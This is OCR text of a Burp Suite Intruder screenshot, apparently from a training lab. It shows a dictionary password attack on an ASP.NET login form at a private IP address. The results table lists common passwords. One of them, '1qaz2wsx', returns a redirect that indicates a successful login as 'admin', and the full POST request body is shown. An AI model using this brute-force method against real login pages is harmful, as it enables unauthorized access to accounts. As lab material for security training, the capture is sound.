 Attack Save Columns 3. Intruder attack of http://10.10.207.222 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1417 1qaz2wsx 302 1192
0 200 4708
1 123456 200 4708
2 12345 200 4708
3 123456789 200 4708
4 password 200 4708
5 iloveyou 200 4708
6 princess 200 4708
7 1234567 200 4708
8 rockyou 200 4708
9 12345678 200 4708
10 abc123 200 4708
11 nicole 200 4708
12 daniel 200 4708
Request Response
Pretty Raw Hex \n
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 __VIEWSTATE =
tvhhuj4aADoVK4hiOQxh9NvHlf0kYmlYpTaTbcgq%2BP2%2B%2BsLU8RJ4WGsA6jl3g46uiiYXhMB503k46Z6RfLrajkq5cjgwVJMFFInIzkOt%2Bkq
dhmheVW5av9nJCYIImZCK%2FpEjTLCquGtI%2BCaP2fytnafMaiTkm9cdaHp3NIMtP%2BH90E%2B2%2Boc%2BnNaJCEpJ%2Fi9PYMliRYsNwlmQK0Pf
%2BCGJkzCPPqdIyKsibaQY8q3fWWMVV%2FwWedjXTQECY%2BaONmsnrQlk7%2BXLiWUVLtkLaCiVqg0gGgHbQu%2FIzao3NsRXtHZ3QADBEcjaKl9x6
xPrCfeZUUeefiO3XKQmEstEkyOOO%2BzUcFhxhjx0QqUhDs%2F4Ajz4i9JZ &__EVENTVALIDATION =
%2BhmtI5HYmGOf9cvIfq%2FQSfDF0uq8JBPIJdFFDLNYQlVYRslOQJe6msduU4Nlut9CSQ4RH%2Fzl0KWvg9erbkHjplzXUS4wf8XQkjfUGCsh5pfE4
IBoMOF0byEW%2FbdoohqwIyv3jmm07N9umv6a7%2B6Si39kqhyDyJ6n69w7gULJL4W2OZNP &ctl00%24MainContent%24LoginUser%24UserName =
admin &ctl00%24MainContent%24LoginUser%24Password =1qaz2wsx &ctl00%24MainContent%24LoginUser%24LoginButton =
%E7%99%BB%E5%BD%95
? Search... 0 matches
Finished